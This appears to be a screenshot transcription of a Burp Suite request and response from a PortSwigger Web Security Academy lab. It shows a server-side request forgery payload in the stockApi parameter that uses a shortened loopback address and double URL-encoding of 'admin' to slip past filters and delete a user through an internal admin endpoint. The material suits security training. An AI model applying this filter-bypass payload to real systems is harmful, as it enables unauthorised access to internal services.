 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6c00860412209b8970c5aa00ad00a8.web-security-academy.net
3 Cookie: session=s7nuS5Nnd9sSN6gyAWkJEsWdL4b9cIOS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c00860412209b8970c5aa00ad00a8.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 56
11 Origin: https://0a6c00860412209b8970c5aa00ad00a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=q66tYlkOWKHLDyTx9iOOPTM1uLMi60KN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8